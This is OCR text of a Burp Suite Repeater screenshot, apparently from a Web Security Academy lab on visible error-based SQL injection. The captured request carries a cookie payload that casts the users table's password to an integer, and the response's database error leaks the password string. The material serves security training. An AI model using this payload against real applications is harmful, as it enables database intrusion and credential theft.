 Apps Places Sep 20 1:58 PM 11% 79% 0.1 kB 0.1 kB en 53%
Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.7.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 2 3 4 × +
Send Cancel Target: https://0a3600fb03e163f9802d6710000600b4.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /filter?category=Pets HTTP/2
2 Host: 0a3600fb03e163f9802d6710000600b4.web-security-academy.net
3 Cookie: TrackingId=' and 1=CAST((SELECT password FROM users LIMIT
1) AS int)-- -; session=V0qZgKgo84GekqHAbGWxzUFwiMxels5Z
4 Sec-Ch-Ua: "Chromium";v="139", "Not;A=Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer:
https://0a3600fb03e163f9802d6710000600b4.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Search 0 highlights
Response
Pretty Raw Hex Render \n
Web Security
Academy
Visible error-based SQL
injection
LAB Not solved
Back to lab home Back to lab description
ERROR: invalid input syntax for type integer: "9foqvl97jqa7ovewo4db"
ERROR: invalid input syntax for type integer: "9foqvl97jqa7ovewo4db"
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 2
Request headers 20
Response headers 3
Inspector
Notes
Custom actions
Done 2,540 bytes | 97 millis
Event log (2) All issues Memory: 232.5MB Disabled